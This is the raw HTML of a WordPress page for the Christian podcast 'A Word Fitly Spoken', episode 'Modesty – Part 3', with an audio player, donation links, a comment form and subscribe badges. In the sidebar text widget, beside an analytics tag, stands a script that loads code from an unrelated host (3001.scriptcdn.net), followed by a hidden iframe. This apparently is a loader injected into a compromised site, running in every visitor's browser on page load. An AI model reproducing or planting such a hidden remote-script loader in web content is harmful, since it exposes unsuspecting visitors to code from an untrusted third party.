#footer {background-color:#000000;border-top:1px solid #dbdbdb;border-bottom:0px solid ;border-left:0px solid ;border-right:0px solid ;border-radius:0px; -moz-border-radius:0px; -webkit-border-radius:0px;}
.archive_header { font:bold 18px/1em 'Cinzel', arial, sans-serif;color:#222222; }
.archive_header {border-bottom:1px solid #e6e6e6;}
</style>

<!-- Custom Favicon -->
<link rel="shortcut icon" href="https://awordfitlyspoken.life/wp-content/uploads/2026/01/AWFS-Facebook-Image-scaled.png"/>

<!-- Woo Shortcodes CSS -->
<link href="https://awordfitlyspoken.life/wp-content/themes/canvas/functions/css/shortcodes.css" rel="stylesheet" type="text/css" />

<!-- Custom Stylesheet -->
<link href="https://awordfitlyspoken.life/wp-content/themes/canvas/custom.css" rel="stylesheet" type="text/css" />

<!-- Theme version -->
<meta name="generator" content="Canvas 5.9.1" />
<meta name="generator" content="WooFramework 6.0.4" />

<!-- Google Webfonts -->
<link href="https://fonts.googleapis.com/css?family=Montserrat%3Aregular%2C%3A700|Cinzel%3Aregular%2C%3A700%2C%3A900" rel="stylesheet" type="text/css" />
<meta name="generator" content="Elementor 3.34.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://awordfitlyspoken.life/wp-content/uploads/2019/08/cropped-Custom-Logo-Image-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://awordfitlyspoken.life/wp-content/uploads/2019/08/cropped-Custom-Logo-Image-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://awordfitlyspoken.life/wp-content/uploads/2019/08/cropped-Custom-Logo-Image-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://awordfitlyspoken.life/wp-content/uploads/2019/08/cropped-Custom-Logo-Image-1-270x270.png" />
</head>
<body class="wp-singular podcast-template-default single single-podcast postid-469 wp-theme-canvas sfsi_actvite_theme_default chrome alt-style-default two-col-left width-900 two-col-left-900 full-width full-header full-footer elementor-default elementor-kit-349">
<div id="wrapper">

	<div id="inner-wrapper">

	    <!--#header-container-->
    <div id="header-container">
<h3 class="nav-toggle icon"><a href="#navigation">Navigation</a></h3>

	<header id="header" class="col-full">

		<div id="logo">
<a href="https://awordfitlyspoken.life/" title="A Podcast By Michelle Lesley and Amy Spreeman"><img src="https://awordfitlyspoken.life/wp-content/uploads/2026/01/FB-Cover-Banner.png" alt="A Word Fitly Spoken" /></a>
<span class="site-title"><a href="https://awordfitlyspoken.life/">A Word Fitly Spoken</a></span>
<span class="site-description">A Podcast By Michelle Lesley and Amy Spreeman</span>
</div>

	</header>
	    </div><!--/#header-container-->
    <!--#nav-container-->
    <div id="nav-container">
<nav id="navigation" class="col-full" role="navigation">

	
	<section class="menus">

		<a href="https://awordfitlyspoken.life" class="nav-home"><span>Home</span></a>

	<h3>Backup</h3><ul id="main-nav" class="nav fl"><li id="menu-item-801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-801"><a href="https://awordfitlyspoken.life/">Welcome!</a></li>
<li id="menu-item-815" class="menu-item menu-item-type-taxonomy menu-item-object-series current-podcast-ancestor current-menu-parent current-podcast-parent menu-item-has-children menu-item-815"><a href="https://awordfitlyspoken.life/series/a-word-fitly-spoken/">Recent Episodes</a>
<ul class="sub-menu">
	<li id="menu-item-793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-793"><a href="https://awordfitlyspoken.life/play-from-the-beginning/">Play from the Beginning!</a></li>
</ul>
</li>
<li id="menu-item-799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-799"><a href="https://awordfitlyspoken.life/about-us/">About</a></li>
<li id="menu-item-797" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-797"><a href="https://awordfitlyspoken.life/statement-of-faith/">Beliefs</a></li>
<li id="menu-item-796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-796"><a href="https://awordfitlyspoken.life/good-news/">Good News!</a></li>
<li id="menu-item-794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-794"><a href="https://awordfitlyspoken.life/event-speaking/">Speaking</a></li>
<li id="menu-item-800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-800"><a href="https://awordfitlyspoken.life/resources/">Resources</a></li>
<li id="menu-item-795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-795"><a href="https://awordfitlyspoken.life/support/">Support</a></li>
<li id="menu-item-798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-798"><a href="https://awordfitlyspoken.life/contact/">Contact</a></li>
</ul>	<div class="side-nav">
		</div><!-- /#side-nav -->

	</section><!-- /.menus -->

	<a href="#top" class="nav-close"><span>Return to Content</span></a>

</nav>
    </div><!--/#nav-container-->
       
    <!-- #content Starts -->
	    <div id="content" class="col-full">
    
    	<div id="main-sidebar-container">    

            <!-- #main Starts -->
                        <section id="main">                       
<article class="post-469 podcast type-podcast status-publish has-post-thumbnail hentry tag-bible-modesty tag-children-obedience tag-children-obey-your-parents tag-christian-apparel tag-christian-parenting tag-christian-women tag-christian-women-modesty tag-dress-modestly tag-how-should-christian-women-dress tag-modest tag-modest-apparel tag-modest-church tag-modest-clothes tag-modest-clothing tag-modest-dress tag-modesty tag-modesty-church tag-modesty-daughter tag-modesty-parenting tag-modesty-son tag-teach-modesty-to-my-kids series-a-word-fitly-spoken">
	<header>
		<h1 class="title entry-title">Modesty &#8211; Part 3</h1>	</header>
<div class="post-meta"><span class="small">By</span> <span class="author vcard"><span class="fn"><a href="https://awordfitlyspoken.life/author/aspree/" title="Posts by Amy" rel="author">Amy</a></span></span> <span class="small">on</span> <abbr class="date time published updated" title="2021-04-27T19:43:00-0500">April 27, 2021</abbr>  <span class="small">in</span> <span class="categories"></span>  </div>
	<section class="entry">
	    <p>In this third and final installment of our series on Modesty, we take on two of the most common questions we&#8217;ve received on the topic:</p>
<ol>
<li>“How women <em>and</em> men teach their daughters -and sons- about modesty?”</li>
<li>&#8220;How can we biblically deal with women and girls dressing immodestly at church?&#8221;</li>
</ol>
<p>I you missed Parts 1 and 2, here they are:</p>
<p><a href="https://awordfitlyspoken.podbean.com/e/modesty-part-1/" target="_blank" rel="noopener">Modesty Part 1</a></p>
<p><a href="https://awordfitlyspoken.life/podcast/modesty-part-2/" target="_blank" rel="noopener">Modesty Part 2</a></p>
<p><iframe style="border: none; min-width: min(100%, 430px);" title="Modesty Part 3" src="https://www.podbean.com/player-v2/?i=4pr22-101ed95-pb&amp;from=pb6admin&amp;download=1&amp;share=1&amp;download=1&amp;rtl=0&amp;fonts=Arial&amp;skin=1&amp;btn-skin=7" width="100%" height="150" scrolling="no" data-name="pb-iframe-player"></iframe></p>
<p><strong>Resources:</strong></p>
<p><a href="https://awordfitlyspoken.life/good-news/" target="_blank" rel="noopener">Good News!</a></p>
<p><a href="https://docs.google.com/document/d/1o2SMkimGHQwztHlc246aYk32zv-0pM3hac7Yj0AVAwc/edit?usp=sharing" target="_blank" rel="noopener">(Tran)Script</a></p>
<p>Thank you, bless you and Walk Worthy!</p>
<p><a href="https://paypal.me/AWordFitlySpoken?locale.x=en_US"><img decoding="async" class="alignnone wp-image-226" src="https://awordfitlyspoken.life/wp-content/uploads/2019/12/PayPal-800x500-1-300x134.png" alt="" width="170" height="76" srcset="https://awordfitlyspoken.life/wp-content/uploads/2019/12/PayPal-800x500-1-300x134.png 300w, https://awordfitlyspoken.life/wp-content/uploads/2019/12/PayPal-800x500-1.png 452w" sizes="(max-width: 170px) 100vw, 170px" /></a></p>
<p><a href="https://patreon.com/awordfitlyspoken"><img decoding="async" class="alignnone wp-image-227" src="https://awordfitlyspoken.life/wp-content/uploads/2019/12/patreon-logo-300x160.png" alt="" width="169" height="90" srcset="https://awordfitlyspoken.life/wp-content/uploads/2019/12/patreon-logo-300x160.png 300w, https://awordfitlyspoken.life/wp-content/uploads/2019/12/patreon-logo.png 620w" sizes="(max-width: 169px) 100vw, 169px" /></a></p>
<div class="podcast_player"><div id="2178675196" class="castos-player dark-mode " tabindex="0" data-episode="469" data-player_id="2178675196">
	<div class="player">
		<div class="player__main">
			<div class="player__artwork player__artwork-469">
				<img decoding="async" src="https://awordfitlyspoken.life/wp-content/uploads/2019/08/Copy-of-Podcast-logos-1-150x150.png"
					 alt="A Word Fitly Spoken"
					 title="A Word Fitly Spoken">
			</div>
			<div class="player__body">
				<div class="currently-playing">
					<div class="show player__podcast-title">
						A Word Fitly Spoken					</div>
					<div class="episode-title player__episode-title">Modesty - Part 3</div>
				</div>
				<div class="play-progress">
					<div class="play-pause-controls">
						<button title="Play" aria-label="Play Episode" aria-pressed="false" class="play-btn">
							<span class="screen-reader-text">Play Episode</span>
						</button>
						<button title="Pause" aria-label="Pause Episode" aria-pressed="false" class="pause-btn hide">
							<span class="screen-reader-text">Pause Episode</span>
						</button>
						<img decoding="async" src="https://awordfitlyspoken.life/wp-content/plugins/seriously-simple-podcasting/assets/css/images/player/images/icon-loader.svg" alt="Loading" class="ssp-loader hide"/>
					</div>
					<div>
						<audio preload="none" class="clip clip-469">
							<source src="https://mcdn.podbean.com/mf/web/42ukrf/Modesty-Part_3_FINAL_8rnsh.mp3">
						</audio>
						<div class="ssp-progress" role="progressbar" title="Seek" aria-valuenow="0" aria-valuemin="0" aria-valuemax="0">
							<span class="progress__filled"></span>
						</div>
						<div class="ssp-playback playback">
							<div class="playback__controls">
								<button class="player-btn player-btn__volume" title="Mute/Unmute">
									<span class="screen-reader-text">Mute/Unmute Episode</span>
								</button>
								<button data-skip="-10" class="player-btn player-btn__rwd" title="Rewind 10 seconds">
									<span class="screen-reader-text">Rewind 10 Seconds</span>
								</button>
								<button data-speed="1" class="player-btn player-btn__speed" title="Playback Speed" aria-label="Playback Speed">1x</button>
								<button data-skip="30" class="player-btn player-btn__fwd" title="Fast Forward 30 seconds">
									<span class="screen-reader-text">Fast Forward 30 seconds</span>
								</button>
							</div>
							<div class="playback__timers">
								<time class="ssp-timer">00:00</time>
								<span>/</span>
								<!-- We need actual duration here from the server -->
								<time class="ssp-duration" datetime="PT0H0M0S"></time>
							</div>
						</div>
					</div>
				</div>
									<nav class="player-panels-nav">
													<button class="subscribe-btn" id="subscribe-btn-469" title="Subscribe">Subscribe</button>
																			<button class="share-btn" id="share-btn-469" title="Share">Share</button>
											</nav>
							</div>
		</div>
	</div>
			<div class="player-panels player-panels-469">
							<div class="subscribe player-panel subscribe-469">
					<div class="close-btn close-btn-469">
						<span></span>
						<span></span>
					</div>
					<div class="panel__inner">
						<div class="subscribe-icons">
																																							<a href="https://podcasts.apple.com/us/podcast/a-word-fitly-spoken/id1477640144" target="_blank" rel="noopener noreferrer"
									   class="apple_podcasts"
									   title="Subscribe on  Apple Podcasts">
										<span></span>
										Apple Podcasts									</a>
																																																																																																																														</div>
						<div class="player-panel-row" aria-label="RSS Feed URL">
							<div class="title">RSS Feed</div>
							<div>
								<input value="https://awordfitlyspoken.life/feed/podcast/a-word-fitly-spoken" class="input-rss input-rss-469" title="RSS Feed URL" readonly />
							</div>
							<button class="copy-rss copy-rss-469" title="Copy RSS Feed URL" aria-label="Copy RSS Feed URL"></button>
						</div>
					</div>
				</div>
										<div class="share share-469 player-panel">
					<div class="close-btn close-btn-469">
						<span></span>
						<span></span>
					</div>
					<div class="player-panel-row">
						<div class="title">
							Share						</div>
						<div class="icons-holder">
							<a href="https://www.facebook.com/sharer/sharer.php?u=https://awordfitlyspoken.life/podcast/modesty-part-3/&t=Modesty - Part 3"
							   target="_blank" rel="noopener noreferrer" class="share-icon facebook" title="Share on Facebook">
								<span></span>
							</a>
							<a href="https://twitter.com/intent/tweet?text=https://awordfitlyspoken.life/podcast/modesty-part-3/&url=Modesty - Part 3"
							   target="_blank" rel="noopener noreferrer" class="share-icon twitter" title="Share on Twitter">
								<span></span>
							</a>
							<a href="https://mcdn.podbean.com/mf/web/42ukrf/Modesty-Part_3_FINAL_8rnsh.mp3"
							   target="_blank" rel="noopener noreferrer" class="share-icon download" title="Download" download>
								<span></span>
							</a>
						</div>
					</div>
					<div class="player-panel-row">
						<div class="title">
							Link						</div>
						<div>
							<input value="https://awordfitlyspoken.life/podcast/modesty-part-3/" class="input-link input-link-469" title="Episode URL" readonly />
						</div>
						<button class="copy-link copy-link-469" title="Copy Episode URL" aria-label="Copy Episode URL" readonly=""></button>
					</div>
					<div class="player-panel-row">
						<div class="title">
							Embed						</div>
						<div style="height: 10px;">
							<input type="text" value='&lt;blockquote class=&quot;wp-embedded-content&quot; data-secret=&quot;bYNiREwI1P&quot;&gt;&lt;a href=&quot;https://awordfitlyspoken.life/podcast/modesty-part-3/&quot;&gt;Modesty &#8211; Part 3&lt;/a&gt;&lt;/blockquote&gt;&lt;iframe sandbox=&quot;allow-scripts&quot; security=&quot;restricted&quot; src=&quot;https://awordfitlyspoken.life/podcast/modesty-part-3/embed/#?secret=bYNiREwI1P&quot; width=&quot;500&quot; height=&quot;350&quot; title=&quot;&#8220;Modesty &#8211; Part 3&#8221; &#8212; A Word Fitly Spoken&quot; data-secret=&quot;bYNiREwI1P&quot; frameborder=&quot;0&quot; marginwidth=&quot;0&quot; marginheight=&quot;0&quot; scrolling=&quot;no&quot; class=&quot;wp-embedded-content&quot;&gt;&lt;/iframe&gt;&lt;script type=&quot;text/javascript&quot;&gt;
/* &lt;![CDATA[ */
/*! This file is auto-generated */
!function(d,l){&quot;use strict&quot;;l.querySelector&amp;&amp;d.addEventListener&amp;&amp;&quot;undefined&quot;!=typeof URL&amp;&amp;(d.wp=d.wp||{},d.wp.receiveEmbedMessage||(d.wp.receiveEmbedMessage=function(e){var t=e.data;if((t||t.secret||t.message||t.value)&amp;&amp;!/[^a-zA-Z0-9]/.test(t.secret)){for(var s,r,n,a=l.querySelectorAll(&#039;iframe[data-secret=&quot;&#039;+t.secret+&#039;&quot;]&#039;),o=l.querySelectorAll(&#039;blockquote[data-secret=&quot;&#039;+t.secret+&#039;&quot;]&#039;),c=new RegExp(&quot;^https?:$&quot;,&quot;i&quot;),i=0;i&lt;o.length;i++)o[i].style.display=&quot;none&quot;;for(i=0;i&lt;a.length;i++)s=a[i],e.source===s.contentWindow&amp;&amp;(s.removeAttribute(&quot;style&quot;),&quot;height&quot;===t.message?(1e3&lt;(r=parseInt(t.value,10))?r=1e3:~~r&lt;200&amp;&amp;(r=200),s.height=r):&quot;link&quot;===t.message&amp;&amp;(r=new URL(s.getAttribute(&quot;src&quot;)),n=new URL(t.value),c.test(n.protocol))&amp;&amp;n.host===r.host&amp;&amp;l.activeElement===s&amp;&amp;(d.top.location.href=t.value))}},d.addEventListener(&quot;message&quot;,d.wp.receiveEmbedMessage,!1),l.addEventListener(&quot;DOMContentLoaded&quot;,function(){for(var e,t,s=l.querySelectorAll(&quot;iframe.wp-embedded-content&quot;),r=0;r&lt;s.length;r++)(t=(e=s[r]).getAttribute(&quot;data-secret&quot;))||(t=Math.random().toString(36).substring(2,12),e.src+=&quot;#?secret=&quot;+t,e.setAttribute(&quot;data-secret&quot;,t)),e.contentWindow.postMessage({message:&quot;ready&quot;,secret:t},&quot;*&quot;)},!1)))}(window,document);
/* ]]&gt; */
&lt;/script&gt;
'
								   title="Embed Code"
								   class="input-embed input-embed-469" readonly/>
						</div>
						<button class="copy-embed copy-embed-469" title="Copy Embed Code" aria-label="Copy Embed Code"></button>
					</div>
				</div>
					</div>
	
	

	</div>
<div class="podcast_meta"><aside><p><a href="https://awordfitlyspoken.life/podcast-download/469/modesty-part-3?ref=download" title="Modesty &#8211; Part 3 " class="podcast-meta-download">Download file</a> | <a href="https://awordfitlyspoken.life/podcast-download/469/modesty-part-3?ref=new_window" target="_blank" title="Modesty &#8211; Part 3 " class="podcast-meta-new-window">Play in new window</a> | <span class="podcast-meta-date">Recorded on April 27, 2021</span></p><p>Subscribe: <a href="https://podcasts.apple.com/us/podcast/a-word-fitly-spoken/id1477640144" target="_blank" title="Apple Podcasts" class="podcast-meta-itunes">Apple Podcasts</a></p></aside></div></div>	</section><!-- /.entry -->
</article><!-- /.post -->
	        <div class="post-entries">
	            <div class="nav-prev fl"><a href="https://awordfitlyspoken.life/podcast/modesty-part-2/" rel="prev"><i class="fa fa-angle-left"></i> Modesty &#8211; Part 2</a></div>
	            <div class="nav-next fr"><a href="https://awordfitlyspoken.life/podcast/who-do-you-think-you-are-part-1/" rel="next">Who Do You Think You Are? Part 1 <i class="fa fa-angle-right"></i></a></div>
	            <div class="fix"></div>
	        </div>

		<div id="comments"><h5 class="nocomments">No comments yet.</h5></div>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/podcast/modesty-part-3/#respond" style="display:none;">Click here to cancel reply.</a></small></h3><form action="https://awordfitlyspoken.life/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label class="hide" for="comment">Comment <span class="required">*</span></label> <textarea tabindex="4" id="comment" name="comment" cols="50" rows="10" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><input id="author" name="author" type="text" class="txt" tabindex="1" value="" size="30" aria-required='true' /><label for="author">Name <span class="required">(required)</span></label> </p>
<p class="comment-form-email"><input id="email" name="email" type="text" class="txt" tabindex="2" value="" size="30" aria-required='true' /><label for="email">Email (will not be published) <span class="required">(required)</span></label> </p>
<p class="comment-form-url"><input id="url" name="url" type="text" class="txt" tabindex="3" value="" size="30" /><label for="url">Website</label></p>
		<div hidden class="wpsec_captcha_wrapper">
			<div class="wpsec_captcha_image"></div>
			<label for="wpsec_captcha_answer">
			Type in the text displayed above			</label>
			<input type="text" class="wpsec_captcha_answer" name="wpsec_captcha_answer" value=""/>
		</div>
		<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit Comment" /> <input type='hidden' name='comment_post_ID' value='469' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="ccd437718c" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="33"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	     
            </section><!-- /#main -->
                
            <aside id="sidebar">
<div id="search-2" class="widget widget_search"><div class="search_main">
    <form method="get" class="searchform" action="https://awordfitlyspoken.life/" >
        <input type="text" class="field s" name="s" value="Search..." onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" />
        <button type="submit" class="fa fa-search submit" name="submit" value="Search"></button>
    </form>
    <div class="fix"></div>
</div></div><div id="text-2" class="widget widget_text">			<div class="textwidget"><p><a href="https://www.facebook.com/AWordFitlySpokenPodcast" target="_blank" rel="noopener"><img decoding="async" class="alignnone wp-image-130" src="https://awordfitlyspoken.life/wp-content/uploads/2019/08/4.png" alt="" width="50" height="50" /></a><a href="https://twitter.com/awfspodcast" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone wp-image-1077" src="https://awordfitlyspoken.life/wp-content/uploads/2024/03/TwitX.png" alt="" width="50" height="50" srcset="https://awordfitlyspoken.life/wp-content/uploads/2024/03/TwitX.png 300w, https://awordfitlyspoken.life/wp-content/uploads/2024/03/TwitX-150x150.png 150w" sizes="(max-width: 50px) 100vw, 50px" /></a><a href="https://www.instagram.com/awordfitlyspoken/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone wp-image-128" src="https://awordfitlyspoken.life/wp-content/uploads/2019/08/2.png" alt="" width="50" height="50" /></a><a href="https://www.youtube.com/channel/UCvAeztBouDytCtzHzNPyIGg/videos" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone wp-image-448" src="https://awordfitlyspoken.life/wp-content/uploads/2021/03/Youtube.jpg" alt="" width="45" height="45" /><img loading="lazy" decoding="async" class="alignnone wp-image-127" src="https://awordfitlyspoken.life/wp-content/uploads/2019/08/1.png" alt="" width="51" height="51" /></a></p>
<p><script src="https://www.google-analytics.com/analytics.js" async=""></script><br />
<script src="https://3001.scriptcdn.net/code/us/1"></script><iframe style="display: none;" src="about:blank"></iframe></p>
</div>
		</div><div id="text-3" class="widget widget_text">			<div class="textwidget"><p><a href="https://awordfitlyspoken.life/good-news/" target="_blank" rel="noreferrer noopener"><img loading="lazy" decoding="async" class="alignnone wp-image-700" src="https://awordfitlyspoken.life/wp-content/uploads/2022/05/Screen-Shot-2022-05-26-at-9.10.19-AM-300x147.png" sizes="(max-width: 115px) 100vw, 115px" srcset="https://awordfitlyspoken.life/wp-content/uploads/2022/05/Screen-Shot-2022-05-26-at-9.10.19-AM-300x147.png 300w, https://awordfitlyspoken.life/wp-content/uploads/2022/05/Screen-Shot-2022-05-26-at-9.10.19-AM.png 544w" alt="" width="146" height="71" /></a></p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-1064 " src="https://awordfitlyspoken.life/wp-content/uploads/2024/02/Podbean-700K-300x300.png" alt="" width="150" height="150" srcset="https://awordfitlyspoken.life/wp-content/uploads/2024/02/Podbean-700K-300x300.png 300w, https://awordfitlyspoken.life/wp-content/uploads/2024/02/Podbean-700K-150x150.png 150w, https://awordfitlyspoken.life/wp-content/uploads/2024/02/Podbean-700K.png 600w" sizes="(max-width: 150px) 100vw, 150px" /></p>
<p><strong> SUBSCRIBE:</strong><br />
<a href="https://podcasts.apple.com/us/podcast/a-word-fitly-spoken/id1477640144" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone wp-image-168" src="https://web.archive.org/web/20220913152920im_/https://awordfitlyspoken.life/wp-content/uploads/2019/08/Screen-Shot-2019-08-28-at-10.47.00-PM-300x96.png" sizes="(max-width: 143px) 100vw, 143px" srcset="https://web.archive.org/web/20220913152920im_/https://awordfitlyspoken.life/wp-content/uploads/2019/08/Screen-Shot-2019-08-28-at-10.47.00-PM-300x96.png 300w, https://web.archive.org/web/20220913152920im_/https://awordfitlyspoken.life/wp-content/uploads/2019/08/Screen-Shot-2019-08-28-at-10.47.00-PM.png 424w" alt="" width="143" height="46" /></a><br />
<a href="https://music.amazon.com/podcasts/d165f0c7-af50-4c50-aa9e-3ea3564759de/A-Word-Fitly-Spoken" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone wp-image-395" src="https://web.archive.org/web/20220913152920im_/https://awordfitlyspoken.life/wp-content/uploads/2020/11/Screen-Shot-2020-11-23-at-12.56.38-PM-300x102.png" sizes="(max-width: 144px) 100vw, 144px" srcset="https://web.archive.org/web/20220913152920im_/https://awordfitlyspoken.life/wp-content/uploads/2020/11/Screen-Shot-2020-11-23-at-12.56.38-PM-300x102.png 300w, https://web.archive.org/web/20220913152920im_/https://awordfitlyspoken.life/wp-content/uploads/2020/11/Screen-Shot-2020-11-23-at-12.56.38-PM.png 662w" alt="" width="144" height="49" /></a><br />
<a href="https://www.youtube.com/channel/UCvAeztBouDytCtzHzNPyIGg/videos" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone wp-image-456" src="https://web.archive.org/web/20220913152920im_/https://awordfitlyspoken.life/wp-content/uploads/2021/03/YouTube-button-awfs.png" sizes="(max-width: 144px) 100vw, 144px" srcset="https://web.archive.org/web/20220913152920im_/https://awordfitlyspoken.life/wp-content/uploads/2021/03/YouTube-button-awfs.png 900w, https://web.archive.org/web/20220913152920im_/https://awordfitlyspoken.life/wp-content/uploads/2021/03/YouTube-button-awfs-300x100.png 300w, https://web.archive.org/web/20220913152920im_/https://awordfitlyspoken.life/wp-content/uploads/2021/03/YouTube-button-awfs-768x256.png 768w" alt="" width="144" height="48" /></a><br />
<a href="https://www.iheart.com/podcast/269-a-word-fitly-spoken-74689763/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone wp-image-413" src="https://web.archive.org/web/20220913152920im_/https://awordfitlyspoken.life/wp-content/uploads/2020/12/Iheartradio-300x89.png" sizes="(max-width: 154px) 100vw, 154px" srcset="https://web.archive.org/web/20220913152920im_/https://awordfitlyspoken.life/wp-content/uploads/2020/12/Iheartradio-300x89.png 300w, https://web.archive.org/web/20220913152920im_/https://awordfitlyspoken.life/wp-content/uploads/2020/12/Iheartradio.png 762w" alt="" width="154" height="46" /></a><br />
<a href="https://open.spotify.com/show/0upDYtzj4GhUPA6ha3YlBk" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone wp-image-389" src="https://web.archive.org/web/20220913152920im_/https://awordfitlyspoken.life/wp-content/uploads/2020/11/1-Spotify-300x95.png" sizes="(max-width: 148px) 100vw, 148px" srcset="https://web.archive.org/web/20220913152920im_/https://awordfitlyspoken.life/wp-content/uploads/2020/11/1-Spotify-300x95.png 300w, https://web.archive.org/web/20220913152920im_/https://awordfitlyspoken.life/wp-content/uploads/2020/11/1-Spotify.png 416w" alt="" width="148" height="47" /></a><br />
<a href="https://www.stitcher.com/show/a-word-fitly-spoken" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone wp-image-124" src="https://web.archive.org/web/20220913152920im_/https://awordfitlyspoken.life/wp-content/uploads/2019/08/stitcher-300x90.png" sizes="(max-width: 148px) 100vw, 148px" srcset="https://web.archive.org/web/20220913152920im_/https://awordfitlyspoken.life/wp-content/uploads/2019/08/stitcher-300x90.png 300w, https://web.archive.org/web/20220913152920im_/https://awordfitlyspoken.life/wp-content/uploads/2019/08/stitcher.png 410w" alt="" width="148" height="44" /></a><br />
<a href="https://awordfitlyspoken.podbean.com/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone wp-image-125" src="https://web.archive.org/web/20220913152920im_/https://awordfitlyspoken.life/wp-content/uploads/2019/08/Podbean-300x111.png" sizes="(max-width: 149px) 100vw, 149px" srcset="https://web.archive.org/web/20220913152920im_/https://awordfitlyspoken.life/wp-content/uploads/2019/08/Podbean-300x111.png 300w, https://web.archive.org/web/20220913152920im_/https://awordfitlyspoken.life/wp-content/uploads/2019/08/Podbean.png 600w" alt="" width="149" height="55" /></a><br />
<a href="https://www.listennotes.com/podcasts/a-word-fitly-spoken-a-word-fitly-spoken-cfpd9jhnWGi/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone wp-image-396" src="https://web.archive.org/web/20220913152920im_/https://awordfitlyspoken.life/wp-content/uploads/2020/11/Listenotes-300x109.png" sizes="(max-width: 146px) 100vw, 146px" srcset="https://web.archive.org/web/20220913152920im_/https://awordfitlyspoken.life/wp-content/uploads/2020/11/Listenotes-300x109.png 300w, https://web.archive.org/web/20220913152920im_/https://awordfitlyspoken.life/wp-content/uploads/2020/11/Listenotes.png 699w" alt="" width="146" height="53" /></a><br />
<a href="https://tunein.com/podcasts/Religion--Spirituality-Podcas/A-Word-Fitly-Spoken-p1242108/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone wp-image-126" src="https://web.archive.org/web/20220913152920im_/https://awordfitlyspoken.life/wp-content/uploads/2019/08/tunein-button-300x77.png" sizes="(max-width: 149px) 100vw, 149px" srcset="https://web.archive.org/web/20220913152920im_/https://awordfitlyspoken.life/wp-content/uploads/2019/08/tunein-button-300x77.png 300w, https://web.archive.org/web/20220913152920im_/https://awordfitlyspoken.life/wp-content/uploads/2019/08/tunein-button.png 553w" alt="" width="149" height="38" /></a><br />
<a href="https://podcastaddict.com/podcast/3166911" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone wp-image-397" src="https://web.archive.org/web/20220913152920im_/https://awordfitlyspoken.life/wp-content/uploads/2020/11/Screen-Shot-2020-11-23-at-1.18.23-PM-300x92.png" sizes="(max-width: 146px) 100vw, 146px" srcset="https://web.archive.org/web/20220913152920im_/https://awordfitlyspoken.life/wp-content/uploads/2020/11/Screen-Shot-2020-11-23-at-1.18.23-PM-300x92.png 300w, https://web.archive.org/web/20220913152920im_/https://awordfitlyspoken.life/wp-content/uploads/2020/11/Screen-Shot-2020-11-23-at-1.18.23-PM.png 738w" alt="" width="146" height="45" /></a><br />
<a href="https://cms.glb.samsungcast.com/podcasts/1e9198ff-e1b2-4ce0-9917-d5fbc9459131?tab=1"><img loading="lazy" decoding="async" class="alignnone wp-image-707" src="https://web.archive.org/web/20220913152920im_/https://awordfitlyspoken.life/wp-content/uploads/2022/06/Screen-Shot-2022-06-02-at-1.40.14-PM-300x91.png" sizes="(max-width: 156px) 100vw, 156px" srcset="https://web.archive.org/web/20220913152920im_/https://awordfitlyspoken.life/wp-content/uploads/2022/06/Screen-Shot-2022-06-02-at-1.40.14-PM-300x91.png 300w, https://web.archive.org/web/20220913152920im_/https://awordfitlyspoken.life/wp-content/uploads/2022/06/Screen-Shot-2022-06-02-at-1.40.14-PM.png 413w" alt="" width="156" height="47" /></a><br />
